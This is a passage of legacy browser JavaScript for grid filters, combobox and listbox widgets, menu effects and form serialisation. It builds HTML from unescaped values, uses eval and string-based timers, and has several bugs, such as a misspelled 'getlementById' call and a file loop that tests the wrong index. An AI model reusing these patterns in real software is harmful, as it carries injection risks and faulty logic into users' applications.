                  vhtml+="<tr><td colspan=2>"+TransFilterSrchText+"<input type='text' id='"+objsrch+"' name='"+objsrch+"' value='"+FilterVar[i+var_value]+"' style='width:100%' placeholder='Keywords'></td></tr> "; 
                  vhtml+="<tr><td colspan=2><br></td></tr> "; 
            };break;
       case 'checkbox':
            {
                  var chd="";
                  if(IsSetInDefault(formname,fld,FilterVar[i+var_value]))chd=" checked=true ";
                  vhtml+="<tr onmouseover=\"this.style.background='#cccccc'\"  onmouseout=\"this.style.background=''\" ><td width='10px'  style='border:1px groove #cccccc'><input type='checkbox' "+chd+" name=\""+FilterVar[i+var_cbofield]+"\" id=\""+FilterVar[i+var_cbofield]+"\" value=\""+FilterVar[i+var_value]+"\" onclick=\""+nclk1+"\"></td><td type='left'  style='border:1px groove #cccccc' >"+FilterVar[i+var_breftext].substr(0,256)+"</td></tr> ";   
            };break;
       case 'date':
            {
                   if((FilterVar[i+var_cbofield]==dtstart)||(FilterVar[i+var_cbofield]==dtend))
                   {
                        vhtml+="<tr><td width='10px'>"+FilterVar[i+var_breftext].substr(0,128)+"<br>";
                        vhtml+="<input type='text'  name=\""+FilterVar[i+var_cbofield]+"\" id=\""+FilterVar[i+var_cbofield]+"\" value=\""+FilterVar[i+var_value]+"\"  ></td><td type='left'>";
                        vhtml+="<a onclick=\"WinSetPosByObject('"+FilterVar[i+var_cbofield]+"');OpenCalendarEx('"+FilterVar[i+var_cbofield]+"');\" style='height:16px;background-color:#888888;cursor:pointer;cursor:hand;'>...</a></td></tr> ";   

                        if(FilterVar[i+var_cbofield]==dtend)vhtml+="<tr><td colspan=2><br></td></tr> "; 
                   }
           };break;
       case 'number':
            {
                   if((FilterVar[i+var_cbofield]==numstart)||(FilterVar[i+var_cbofield]==numend))
                   {
                        vhtml+="<tr><td width='10px' colspan=2>"+FilterVar[i+var_breftext].substr(0,128)+"<br>";
                        vhtml+="<input type='text'  name=\""+FilterVar[i+var_cbofield]+"\" id=\""+FilterVar[i+var_cbofield]+"\" value=\""+FilterVar[i+var_value]+"\"  ></td></tr> ";   

                        if(FilterVar[i+var_cbofield]==numend)vhtml+="<tr><td colspan=2><br></td></tr> "; 
                   }
           };break;

   }


   vhtml+="</table></div>";


fltobj.innerHTML=fltobj.innerHTML+vhtml;
}
//------------============================--------------
function FilterCreator(fltobj,formname,fld,nmm,gcname)
{
var objnm=formname+"_"+fld+"_filtbox";
var objset=formname+"___filterset";
var objdiv=formname+"_"+fld+"_locdiv";
var objbox=document.getElementById(objnm);

               AlphaMainWin(0.5);
WinSetName(nmm);
WinSetPosByObject(fltobj);
WinSetZoom('250px','375px');
var wino=CreateHTMLWindow('WindowsJCSystem');
AdjustWindowSize(wino);
var winobj=document.getElementById(wino);
var obj=document.getElementById(wino+'_ca');
var obzm=GetObjectZoomParameters(obj);
//alert(obzm.height+"__"+obzm.etapH);

	addClass(wino,"gridFilterContainer");

   var nclk1="document.getElementById('"+objnm+"').innerHTML=document.getElementById('"+objdiv+"').innerHTML;THF_MoveAttributesByName('"+objnm+"','"+objdiv+"');";
   nclk1+="SetPostLink('"+formname+"','"+gcname+"','_req','rlfilter');document.getElementById('"+formname+"').submit();";

   var vhtml="";
   vhtml+="<div class='gridFilterBlock' id='"+objdiv+"' style='min-width:75px;width:100%;border:none;padding:0;margin:0;min-height:75px;height:300px;overflow:auto;'><input type='hidden' id='"+objset+"' name='"+objset+"' value='"+fld+"'>"+objbox.innerHTML+"</div>";

   vhtml+="<br>"+getbuttonsubmit(TransFilterGo," onclick=\""+nclk1+"\" "," width=100px ")+" ";

obj.innerHTML=vhtml;

obj.style.border='1px groove gray';
obj.style.overflow='hidden';
return vhtml;
}

//------------------==========================---------------
function DateFilterCreator(fltobj,formname,fld,nmm,gcname)
{
  return FilterCreator(fltobj,formname,fld,nmm,gcname);
}
//------------------==========================---------------
function getSelectedValue(obj)
{
var ret="";
try{
   ret=obj.options(obj.selectedIndex).getAttribute('FValue');
}
catch(e){
   try{
         ret=obj.options[obj.selectedIndex].getAttribute('FValue');
       }catch(e){}
}

return ret;
}
//------------------==========================---------------
function setSelectValue(obj,val,force)
{
if(!force)force=false;
var g=-1;
try{
for(g=0;g<obj.options.length;g++)
   if(obj.options[g].value==val){obj.selectedIndex=g;break;}

	if(force && obj.selectedIndex!=g){
		var pnt=document.createElement("option");
		pnt.innerHTML=(pnt.val=val);
		obj.appendChild(pnt);
		obj.value=val;
		g=obj.selectedIndex;
	}
   
}
catch(e){console.log(e);}

return g;
}

//------------------==========================---------------
function getSelectedText(elementId) 
{
    var elt = document.getElementById(elementId);

    if (elt.selectedIndex == -1)
        return null;

    return elt.options[elt.selectedIndex].text;
}
//------------------==========================---------------
var MOA_Object=0;
var MOA_ObjectStarted=1;
var MOA_OperID=2;//values= {'hidden', 'visible'}
var MOA_Affect=3;
var MOA_AffectEx=4;
var MOA_Count=5;
var MenuObjectActivity=new Array();
var MOA_lParam,MOA_wParam,MOA_Do=0;
//------------------------------------
function PLMouseEffect(pobj0,hf)
{
  if(pobj0)
  {
    var p=1;
    if(pobj0.filters)if(pobj0.filters[0])
    {
        try{
                pobj0.filters[0].Apply();
                pobj0.style.visibility=hf;
                pobj0.filters[0].Play();
        }catch(e)
        {
           pobj0.style.visibility=hf;
        };
        p=0;
    }
    if(p)pobj0.style.visibility=hf;
  }
};

//--------------------------------
function PLM_DoInArray(lp,lpst,wp)
{
   var i=0,isObj=-2;
   if(MenuObjectActivity.length==0)isObj=-1;
   else
   for(i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(MenuObjectActivity[i]==lp){isObj=i;break;}

   switch(isObj)
   {
       case -1:
	MenuObjectActivity[MOA_Object]=lp;
	MenuObjectActivity[MOA_ObjectStarted]=lpst;
	MenuObjectActivity[MOA_OperID]=0;
	MenuObjectActivity[MOA_Affect]=wp;
	MenuObjectActivity[i+MOA_AffectEx]=0;
      break;
      case -2:
	MenuObjectActivity[i+MOA_Object]=lp;
	MenuObjectActivity[i+MOA_ObjectStarted]=lpst;
	MenuObjectActivity[i+MOA_OperID]=0;
	MenuObjectActivity[i+MOA_Affect]=wp;
	MenuObjectActivity[i+MOA_AffectEx]=0;
      break;
      default:
	MenuObjectActivity[i+MOA_Object]=lp;
	MenuObjectActivity[i+MOA_ObjectStarted]=lpst;
	MenuObjectActivity[i+MOA_Affect]=wp;

   }

   return isObj;
}
//--------------------------------
function PLM_DoAfter()
{
   var isave=-1;
   for(var i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(MenuObjectActivity[i+MOA_AffectEx])
   if(MenuObjectActivity[i+MOA_OperID]!=MenuObjectActivity[i+MOA_AffectEx])
   {
       var k=PLMMouseIsInObject(MenuObjectActivity[i+MOA_Object]);
       var ks=PLMMouseIsInObject(MenuObjectActivity[i+MOA_ObjectStarted]);
       var affect=1;
       if(MenuObjectActivity[i+MOA_AffectEx]=='hidden')
       {
           if(k || ks)
           {
              affect=0;
           }
       }else
       if(MenuObjectActivity[i+MOA_AffectEx]=='visible')
       {
           if(k==0 && ks==0)
           {
              affect=0;
           }
       }

      if(affect)
      {
         if(MenuObjectActivity[i+MOA_AffectEx]=='visible')isave=i;
         PLMouseEffect(MenuObjectActivity[i+MOA_Object],MenuObjectActivity[i+MOA_AffectEx]);
         MenuObjectActivity[i+MOA_OperID]=MenuObjectActivity[i+MOA_AffectEx];
         MenuObjectActivity[i+MOA_Affect]=0;
         MenuObjectActivity[i+MOA_AffectEx]=0;
         if(isave!=-1)break;
       }
   }

   if(isave!=-1)
   for(var i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(i!=isave)
   {
         MenuObjectActivity[i+MOA_AffectEx]='hidden';
         PLMouseEffect(MenuObjectActivity[i+MOA_Object],MenuObjectActivity[i+MOA_AffectEx]);
         MenuObjectActivity[i+MOA_OperID]=MenuObjectActivity[i+MOA_AffectEx];
         MenuObjectActivity[i+MOA_Affect]=0;
         MenuObjectActivity[i+MOA_AffectEx]=0;

//alert(MenuObjectActivity[i+MOA_ObjectStarted]);
//.className.substr(1,MenuObjectActivity[i+MOA_ObjectStarted].className.length-6)
//MenuObjectActivity[i+MOA_ObjectStarted].className=MenuObjectActivity[i+MOA_ObjectStarted].className.substr(1,MenuObjectActivity[i+MOA_ObjectStarted].className.length-6);

   }

}
//--------------------
var PLM_timeout;
function PLMouseEx(pobj0,pobj1,hf,ttm)
{
 // if(!ttm)ttm=300;
  if(pobj0)
  {
       PLM_DoInArray(pobj0,pobj1,hf);
   var affect=0;
   for(var i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(MenuObjectActivity[i+MOA_Affect])
   if(MenuObjectActivity[i+MOA_OperID]!=MenuObjectActivity[i+MOA_Affect])
   {
         MenuObjectActivity[i+MOA_AffectEx]=MenuObjectActivity[i+MOA_Affect];
         affect=1;
   }

    if(affect)
    {
         clearInterval(PLM_timeout);
         PLM_timeout=setTimeout("PLM_DoAfter()",ttm);
    }
  };
};
//-----------------------------------------------------------------
function PLMMouseIsInObject(obj0)
{
var crd=GetObjectCoords(obj0);
//if((MouseX<parseInt(crd.x))||(MouseX>parseInt(crd.x)+parseInt(crd.width))||(MouseY<parseInt(crd.y))||(MouseY>parseInt(crd.y)+parseInt(crd.height)))
var x=parseInt(crd.x)+parseInt(crd.scrollLeft);			 
var y=parseInt(crd.y)-parseInt(crd.scrollTop);			 
if((MouseX<x)||(MouseX>x+parseInt(crd.width))||(MouseY<y)||(MouseY>y+parseInt(crd.height)))
		return 0;
		//alert("("+MouseX+"<"+x+")||("+MouseX+">"+x+"+parseInt("+crd.width+"))||("+MouseY+"<"+y+")||("+MouseY+">"+y+"+parseInt("+crd.height+")))");
return 1;
}
//-----------------------------------------------------------------
function PLMMouseIsInObjectArray(obj0)
{
   var i;
   for(i=0;i<obj0.length;i++)
   if(isObjectShown(obj0[i]))
   {
      if(PLMMouseIsInObject(obj0[i]))return 1;
   }
   return 0;
}

//-----------------------------------------------------------------
function PLMCloseAllEFF()
{
   var i=0;
   for(i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(MenuObjectActivity[i])
   if(PLMMouseIsInObject(MenuObjectActivity[i])==0)
   {
        PLMouseEx(MenuObjectActivity[i],MenuObjectActivity[i+MOA_ObjectStarted],'hidden',300);
   }
}
//-----------------------------------------------------------------
function PLMOverMouseEFF(obj0,obj1)
{
    var pobj0=document.getElementById(obj0);
    var pobj1=document.getElementById(obj1);
    //pobj1.className=pobj1.className+"_hover";
    PLMouseEx(pobj0,pobj1,'visible',0);
};
//-----------------------------
//------ AUTO RUN SCRIPT CODE -----------------------
//-----------------------------
setInterval("PLMCloseAllEFF()",1000);
//-----------------------------
//------------------------------------------------------------------------------
var Combobox_AutoHiddenID=0,Combobox_AutoHiddenFocused=0,Combobox_ComboControl=0;
function Combobox_ReAutoHidden()
{
    if(Combobox_AutoHiddenID)clearInterval(Combobox_AutoHiddenID);
    Combobox_AutoHiddenID=setInterval(function(){/*combobox_filter('nm');*/HideObjectEx('nm_chooser');clearInterval(Combobox_AutoHiddenID);},2000);
};

//------------------------------------------------------------------------------
function combobox_clear(nm)
{
   var obj=document.getElementById(nm+"_chooser");
   if(obj)
   {
       obj.innerHTML="";
	   document.getElementById(nm).value="";
	   document.getElementById(nm+"_value").value="";
   }
}
//------------------------------------------------------------------------------
function combobox_appendex(nm,lst,val)//ArrayVar=[["key",["value"]]]
{
    var vrhtml="";
    var defselectparam="";
    var deftxt="";
	var clsadd="";

    var chooser="";

	if(Array.isArray(lst))
	if(Array.isArray(lst[0]))
	if(lst.length)
	{
		for(var i=0;i<lst.length;i++)
		{
			var ky=lst[i][0];
			var vl=lst[i][1];
			
		    var vlpar=0;
		    if(Array.isArray(vl)){vlpar=vl[1];vl=vl[0];};
			
             if(defselectparam=="")defselectparam=ky;
             if(val==ky)defselectparam=ky;
             chooser+="<a "+(val==ky?"class='combo_selected'":"class='combo_default'")+"><div id='"+nm+"_combo_"+ky+"' chooserkey=\""+ky+"\" chooserparent=\""+vlpar+"\" onclick=\"document.getElementById('"+nm+"').value='"+ky+"';document.getElementById('"+nm+"_value').value=getInnerText(document.getElementById('"+nm+"_combo_"+ky+"'));HideObjectEx('"+nm+"_chooser');\" >"+vl+"</div></a>";
			 if(val==ky)deftxt=vl;
		}
	}

return chooser;	
}

//------------------------------------------------------------------------------
function combobox_append(nm,lst,val)
{
    var vrhtml="";
    var defselectparam="";
    var deftxt="";
	var clsadd="";

   var obj=document.getElementById(nm+"_chooser");
   if(obj)
   {
        var chooser=combobox_appendex(nm,lst,val);
		obj.innerHTML=obj.innerHTML+chooser;
   }
}
//------------------------------------------------------------------------------
function combobox_set(nm,lst,val)
{
    combobox_clear(nm);
	combobox_append(nm,lst,val);
}
//------------------------------------------------------------------------------
function combobox_html(nm,lst,val)
{
    var vrhtml="";
    var defselectparam="";
    var deftxt="";
	var clsadd="";
	if(val){deftxt=val;clsadd=" not";};
	chooser="<div class='chooser_fix'><div class='chooser' id='"+nm+"_chooser'  style='position:absolute;height:150px;overflow:auto;visibility:hidden;' >";

	chooser+=combobox_appendex(nm,lst,val);
    chooser+="</div></div>";

    vrhtml="<div class=\"but_combobox"+clsadd+"\" id=\""+nm+"_combobox\" >";
	vrhtml+="<input type='hidden'    name='"+nm+"' id='"+nm+"'  value=\""+htmlspecialchars(val,ENT_QUOTES)+"\" >";
    vrhtml+="<input type='hidden'    name='"+nm+"_temp' id='"+nm+"_temp'  value=\""+htmlspecialchars(val,ENT_QUOTES)+"\">";
    vrhtml+="<input type='hidden'    name='"+nm+"_filter' id='"+nm+"_filter'  value=\"\">";
    vrhtml+="<input type='hidden'    name='"+nm+"_parentname' id='"+nm+"_parentname'  value=\"\">";

	vrhtml+="<table cellspacing=0 cellpadding=0 border=0 width='100%'><tr><td class='comboboxl'>&nbsp;</td><td class='combobox'>";
	vrhtml+="<input type='text' onkeyup=\"combobox_key('"+nm+"','ComboControl"+nm+"',event)\" onfocus=\"HideObjectEx('"+nm+"_chooser');\" name='"+nm+"_value' id='"+nm+"_value' value=\""+htmlspecialchars(deftxt,ENT_QUOTES)+"\" style='float:left;width:100%;' autocomplete=\"off\">";
	vrhtml+="</td>";
	vrhtml+="	<td class='comboboxi_go'  onclick=\"combo_butclick('"+nm+"');\"  >&nbsp;</td>";
	vrhtml+="   <td class='comboboxr'>&nbsp;</td></tr></table>";
	vrhtml+=chooser+"</div>";
    //HideObjectEx('"+nm+"_chooser');
	
	vrhtml+="<script language='JavaScript'>";
	vrhtml+="var AutoHiddenID_"+nm+"=0,AutoHiddenFocused_"+nm+"=0,ComboControl_"+nm+"=0;";
	vrhtml+="AddEventByString(document,'click',\"DeClose('"+nm+"','',new Array('"+nm+"_combobox','"+nm+"_chooser'))\");";
	vrhtml+="</script>";
	
	
return vrhtml;
}
//------------------------------------------------------------------------------
function listbox_append(mainid,lst,val,enable)//ArrayVar=[["key",["value"]]]
{
  var vidnm=mainid;
  if(!mainid)mainid="l_delivery";
  if(!enable)enable=1;
  if(mainid.indexOf("_listbox")==-1)mainid+="_listbox";
  var dl=document.getElementById(mainid);
  var elv=document.getElementById(vidnm);
  if(dl)
  {
	if(Array.isArray(lst))
	if(Array.isArray(lst[0]))
	if(lst.length)
	{
		for(var i=0;i<lst.length;i++)
		if(lst[i][0])
		{
			var ky=lst[i][0];
			var vl=lst[i][1];
			
		    var vlpar=0;
		    if(Array.isArray(vl)){vlpar=vl[1];vl=vl[0];};
			
			var kystr=" "+ky+",";
			var n=-1;
			if(val)n=kystr.indexOf(val);
			else
			n=String(elv.value).indexOf(kystr);
			
			if(!document.getElementById('CBPers_'+vidnm+'_'+ky))
			dl.innerHTML=dl.innerHTML+"<div class='listbox_row'><input type='checkbox' "+(enable!=1 && enable!='1'?"disabled=true":"")+" "+(n!=-1?"checked":"")+" onclick=\"click_check_listbox('"+ky+"','"+vl+"',this.checked,'"+mainid+"')\" id='CBPers_"+vidnm+"_"+ky+"' name='CBPers_"+vidnm+"_"+ky+"' class='checkbox'><div class='title'>"+vl+"</div><div class='endrow'></div></div><hr>";
		}
		return 1;
	 }
  }
  return 0;
}
//------------------------------------------------------------------------------
function listbox_checkall(mainid)
{
    var obj=getlementById(mainid);
	if(obj)JC_CheckAll(obj,'on');
}
//------------------------------------------------------------------------------
function listbox_clear(mainid)
{
    var obj=document.getElementById(mainid);
	if(obj)
	{
		var Childs=obj.getElementsByTagName('input');
		if(!Childs)Childs=obj.all;

		if(Childs)
		{
			for(var i = 0; i <Childs.length; i++)
			if(String(Childs[i].type).toUpperCase()=='CHECKBOX')
			{
				obj.removeChild(Childs[i]);
			}
		}
	}
	
}

//------------------------------------------------------------------------------
function listbox_uncheckall(mainid)
{
    var obj=getlementById(mainid);
	if(obj)JC_CheckAll(obj,'off');
}
//------------------------------------------------------------------------------
function listbox_getelement(mainid,ky)
{
	var el=obj.getElementsByTagName("CBPers_"+mainid+"_"+ky);
	return el;
}
//------------------------------------------------------------------------------
function click_check_listbox(ky,nmval,chkid,mainid)
{
  //if(!chkid)chkid="CBPers_";
  if(!mainid)mainid="l_delivery";
  var inpEl=mainid;
  if(mainid.indexOf('_listbox')!=-1)inpEl=mainid.substring(0,mainid.length-8);

  var dl=document.getElementById(inpEl);
  if(dl)
  {
     if(chkid)dl.value+=' '+nmval+' '+ky+',';
	 else if(dl.value)dl.value=dl.value.replace(' '+nmval+' '+ky+',', '',"gi");
	 
	 var iel=document.getElementById(inpEl);
	 if(iel && iel.onchange)iel.onchange();
	 
	 return dl.value;
  }
  return 0;
}
//------------------------------------------------------------------------------
function combobox_filter(nm,par)//onchange
{
   var combo=document.getElementById(nm);
   var combovalue=document.getElementById(nm+"_value");
   var combochooser=document.getElementById(nm+"_chooser");
   var combofilter=document.getElementById(nm+"_filter");   
   var txt="",val=combovalue.value.toLowerCase(),sv=combo.value,valfilt=combofilter.value,vfcur;
   var IsV=0,OmCounter=0,LatestShownObject=0;
  
  valfilt=valfilt.replace(/^\s+|\s+$/g,'');
var Childs=combochooser.getElementsByTagName('div');
if(!Childs)Childs=objPar.all;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
        if((Childs[i].tagName.toLowerCase()=='div'))
        {
	      var ShwChk=1;
		  
		  vfcur=Childs[i].getAttribute('chooserparent');
          if(valfilt && vfcur)
	      {
		     //document.getElementById('TDReporter').innerHTML='filt='+valfilt+'; cur='+vfcur;
		    if(valfilt!=vfcur) ShwChk=0;
		  }else
		  if(par && vfcur)
		  {
			   if(par!=vfcur) ShwChk=0;
		  }
		
		  if(val.length>0)		
		  {
			  txt=HtmlDecode(getInnerText(Childs[i]).toLowerCase());
			  if(txt==val){combo.value=Childs[i].getAttribute('chooserkey');if(sv!=combo.value){combo.onchange();};IsV=1;}
			  else
			  if(txt.search(val)==-1) ShwChk=0;
		  }
		  
		  if(ShwChk){ShowObjectEx(Childs[i]);LatestShownObject=Childs[i];OmCounter++;}
		  else HideObjectEx(Childs[i]);
        }
   }
}
if((OmCounter<=8)&&(LatestShownObject))
{
 // var zz=GetObjectZoomParameters(LatestShownObject);
  ShowObjectEx(nm+'_chooser');
  //ShowObjectEx(LatestShownObject);
  var hg=OmCounter*parseInt(LatestShownObject.offsetHeight)+'px';
  combochooser.height=hg;
  combochooser.style.height=hg;
}

if(!IsV){combo.value=val;}
if(sv!=combo.value){combo.onchange();}
return val;
}

//------------------------------------------------------------------------------
function combo_butclick(nm)
{
  var combo=document.getElementById(nm);
  var obj=document.getElementById(nm+"_value");
  var tmp=document.getElementById(nm+"_temp");  

  if(isObjectShown(nm+"_chooser"))
  {
 //obj.value=tmp.value;
    tmp.value="";
	combobox_filter(nm);
	HideObjectEx(nm+"_chooser");
  }
  else
  {
    if(obj.value)tmp.value=obj.value;
 obj.value="";
    combobox_filter(nm);
    ShowObjectEx(nm+"_chooser");
  }
}
//------------------------------------------------------------------------------
function combo_close(nm)
{
  var obj=document.getElementById(nm+"_value");
  var tmp=document.getElementById(nm+"_temp"); 
  if(isObjectShown(nm+"_chooser"))
  {  
     if(obj.value=='')obj.value=tmp.value; 
     HideObjectEx(nm+"_chooser");
  }
}
//------------------------------------------------------------------------------
 function DeClose(pnm,jscode,pcontrol)
 {
    if(!pcontrol)pcontrol=pnm+'_chooser';
    var crd=GetObjectCoords(pcontrol);
    if(!PLMMouseIsInObjectArray(pcontrol))
	{
	    combo_close(pnm);
	    if(jscode)eval(jscode);
	}
}
//------------------------------------------------------------------------------
var ComboController=0;
function combobox_key(nm,ctrl,e)//onkeydown, onchange
{
if(ctrl)clearTimeout(ctrl);
var e=window.event || e;
//var keyCode = ('charCode' in e) ? e.charCode : e.keyCode;
var keyCode=e.keyCode;

switch(keyCode)
{
case 9:HideObjectEx(nm+'_chooser');
      break;
case 27:combo_close(nm);
      break;

case 40:if(!isObjectShown(nm+"_chooser"))ShowObjectEx(nm+'_chooser')
      else 
	  {
	      var oChs=document.getElementById(nm+'_chooser');
		  var oAs=oChs.getElementsByTagName('A');
		  for(var oIndx=0;oIndx<oAs.length;oIndx++)
          if(oAs[oIndx].className=='combo_selected')
		  {
			if(oAs[oIndx+1])
			{
               oAs[oIndx].className='combo_default';
			   oAs[oIndx+1].className='combo_selected';
               break;
			}
		  }
		  
	  }
     break;
case 38:if(!isObjectShown(nm+"_chooser"))ShowObjectEx(nm+'_chooser')
      else 
	  {
	      var oChs=document.getElementById(nm+'_chooser');
		  var oAs=oChs.getElementsByTagName('A');
		  for(var oIndx=oAs.length-1;oIndx>=0;oIndx--)
          if(oAs[oIndx].className=='combo_selected')
		  {
			if(oAs[oIndx-1])
			{
               oAs[oIndx].className='combo_default';
			   oAs[oIndx-1].className='combo_selected';
               break;
			}
		  }
		  
	  }
     break;
	 
default:
   if(ComboController){clearTimeout(ComboController);}
   ComboController=setTimeout(function(){var val=combobox_filter(nm);if(val.length>0)ShowObjectEx(nm+'_chooser');else HideObjectEx(nm+'_chooser');ComboController=0;},1500);
}
	
}
//------------------------------------------------------------------------------
function formEventDisableEx(ev){
   var e=window.event || ev;
	if (e.preventDefault)
		e.preventDefault();
	else e.returnValue = false;
    return false;
}
//------------------------------------------------------------------------------
function stopEventEx(ev){
   var e=window.event || ev;
	if (e.stopPropagation)
		e.stopPropagation();
	if(e.returnValue)e.returnValue = false;
    return false;
}


//------------------------------------------------------------------------------
function formOnEnterDisableEx(e)
{
   var e=window.event || e;
   var keyCode=e.keyCode;
   var obj=e.srcElement || e.target;
   
   if(keyCode==13 && obj.tagName!='TEXTAREA')
   {
		if (e.preventDefault)
			e.preventDefault();
		else e.returnValue = false;
       return false;
   }
return true;   
}
//------------------------------------------------------------------------------
function formOnEnterDisable(formid)
{
   var of=document.getElementById(formid);
   var els=of.getElementsByTagName("INPUT");
   for(eIdx=0;eIdx<els.length;eIdx++)
   {
		AddEventOnObject(els[eIdx],'keypress',function(event){return formOnEnterDisableEx(event);});
   }

}
//------------------------------------------------------------------------------
function formOnEnterNextFocusEx(e)
{
   var e=window.event || e;
   var keyCode=e.keyCode;
   var obj=e.srcElement || e.target;
   
   if(keyCode==13 && obj.tagName!='TEXTAREA')
   {
  	   if (e.preventDefault)
    	    e.preventDefault();
	   else e.returnValue = false;

      try{ 
        var oFrm=GetParentByTag(obj,'form');
		var eF=oFrm.elements;

		for(var iDx=0;iDx<eF.length;iDx++)
        if(eF[iDx].name)if(eF[iDx].name==obj.name)
        {
            iDx+=1;
   		    for(;iDx<eF.length;iDx++)
            if(eF[iDx].type!='hidden')
            {
               eF[iDx].focus();
               break;
            };
            break;
        }

	  }catch(e){ }
		
       return false;
   }
return true;
}


//------------------------------------------------------------------------------
function formOnEnterNextfocus(formid)
{
   var of=document.getElementById(formid);
   var els=of.getElementsByTagName("INPUT");
   for(eIdx=0;eIdx<els.length;eIdx++)
   {
		AddEventOnObject(els[eIdx],'keypress',function(event){return formOnEnterNextFocusEx(event);});
   }

}

//------------------------------------------------------------------------------
function serialize(form,type)//type=json or other 
{
	if(!type)type='';
	return serializeDIV(form,type);
}
//------------------------------------------------------------------------------
function serializeDIV(form,type) 
{
        if (!form) return "";
        if (typeof form !=="object") 
		{
		    form=document.getElementById(form);
			if (!form) return "";
        }

		var i, j, q = [],ret="",rObj={},FD=false;

		if(type.toLowerCase()=="formdata")
		try{
			FD=new FormData(form);
			return FD;
		}catch(e){console.log('FormData Not initialized: '+e);FD=false;}
		
		var els={},rStat;
		var inps=form.getElementsByTagName("INPUT");
		var txta=form.getElementsByTagName("TEXTAREA");
		var slct=form.getElementsByTagName("SELECT");
		var btna=form.getElementsByTagName("BUTTON");
		
		var iPos=0;
		for(i=0;i<inps.length;i++){els[iPos]=inps[i];iPos++;}
		for(i=0;i<txta.length;i++){els[iPos]=txta[i];iPos++;}
		for(i=0;i<slct.length;i++){els[iPos]=slct[i];iPos++;}
		for(i=0;i<btna.length;i++){els[iPos]=btna[i];iPos++;}

        for (i = iPos - 1; i >= 0; i = i - 1) 
		{
                if (els[i] === undefined || els[i].name === "" )//|| els[i].disabled
				{
                        continue;
                }
				
				rStat=false;
				if(rStat=els[i].getAttribute('data-remove'))
				{
					rStat.toLowerCase();
					if(rStat==true || rStat=='true' || rStat=='1' || rStat=='y' || rStat=='yes' || rStat=='on')continue;
				}
				
				if(rStat=els[i].getAttribute('removed_status'))
				{
					rStat.toLowerCase();
					if(rStat==true || rStat=='true' || rStat=='1' || rStat=='y' || rStat=='yes' || rStat=='on')continue;
				}

                switch (String(els[i].tagName).toUpperCase()) 
				{
				default:
                case 'INPUT':
                        switch (String(els[i].type).toLowerCase()) {
						case 'password':if(els[i].disabled)continue;
						default:
                        case 'text':
                        case 'hidden':
                        case 'button':
                        case 'reset':
                        case 'submit':
                                //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
								ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
								rObj[els[i].name]=(els[i].value);
								if(FD)FD.append(els[i].name,els[i].value);
								//if(els[i].name=='t_ServiceFeePercent'){alert(encodeURIComponent(els[i].value));alert(ret);break;}
                                break;
                        case 'checkbox':
                                if (els[i].checked) {
                                        //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
										ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
										rObj[els[i].name]=(els[i].value);
										if(FD)FD.append(els[i].name,els[i].value);
                                }else
                                {
										ret+='&'+els[i].name + "=0";
										rObj[els[i].name]=0;
										if(FD)FD.append(els[i].name,0);
                                }
                                break;
                        case 'radio':
                                if (els[i].checked) {
                                        //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
										ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
										rObj[els[i].name]=(els[i].value);
										if(FD)FD.append(els[i].name,els[i].value);
                                }
                                break;
								
                        }
                        break;
                        case 'file':
						{
							for(var c=0;i<els[i].files.length;c++)
							{
								rObj[els[i].name]=els[i].files[c];
								if(FD)FD.append(els[i].name,els[i].files[c]);
							}
						}
                        break; 
                case 'TEXTAREA':
                        //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
						ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
						rObj[els[i].name]=els[i].value;
						if(FD)FD.append(els[i].name,els[i].value);
                        break;
                case 'SELECT':
                        switch (els[i].type) {
                        case 'select-one':
                                //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
								ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
								rObj[els[i].name]=els[i].value;
								if(FD)FD.append(els[i].name,els[i].value);
                                break;
                        case 'select-multiple':
								{
									var ploc=0;
									rObj[els[i].name]=[];
									for (j = els[i].options.length - 1; j >= 0; j = j - 1) {
											if (els[i].options[j].selected) {
													//q.push(els[i].name + "=" + encodeURIComponent(els[i].options[j].value));
													ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].options[j].value);
													rObj[els[i].name][ploc++]=els[i].options[j].value;
											}
									}
									if(FD)FD.append(els[i].name,rObj[els[i].name]);
								}
                                break;
                        }
                        break;
                case 'BUTTON':
                        switch (els[i].type) {
                        case 'reset':
                        case 'submit':
                        case 'button':
                                //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
								ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
								rObj[els[i].name]=els[i].value;
								if(FD)FD.append(els[i].name,els[i].value);
                                break;
                        }
                        break;
                }

        }

		if(type.toLowerCase()=="object")return rObj;
		if(type.toLowerCase()=="json")return JSON.stringify(rObj);
		if(FD && (type.toLowerCase()=="formdata"))return FD;
		
		//console.log(ret);
		//return q.join("&");
		
		return ret;
        
}

//------------------------------------------------------------------------------
function putFromSerialize(form,vJson,type) 
{
		var rObj;
		if((!type) || (type==undefined))type="json";
		try{
			if(typeof vJson=="object"){
				rObj=vJson;
			}else{
				rObj=JSON.parse(vJson);
			}
		}catch(e)
		{
			console.log("putFromSerialize wrong parameters:"+e);
			return "";
		}
		
        if(!form) return "";
        if(typeof form !=="object") 
		{
		    form=document.getElementById(form);
			if(!form) return "";
        }

		var i, j, q = [],ret="";
		
		var els={},rStat;
		var inps=form.getElementsByTagName("INPUT");
		var txta=form.getElementsByTagName("TEXTAREA");
		var slct=form.getElementsByTagName("SELECT");
		var btna=form.getElementsByTagName("BUTTON");
		
		var iPos=0;
		for(i=0;i<inps.length;i++){els[iPos]=inps[i];iPos++;}
		for(i=0;i<txta.length;i++){els[iPos]=txta[i];iPos++;}
		for(i=0;i<slct.length;i++){els[iPos]=slct[i];iPos++;}
		for(i=0;i<btna.length;i++){els[iPos]=btna[i];iPos++;}

        for (i = iPos - 1; i >= 0; i = i - 1) 
		{
                if (els[i] === undefined || els[i].name === "" )//|| els[i].disabled
				{
                        continue;
                }
				
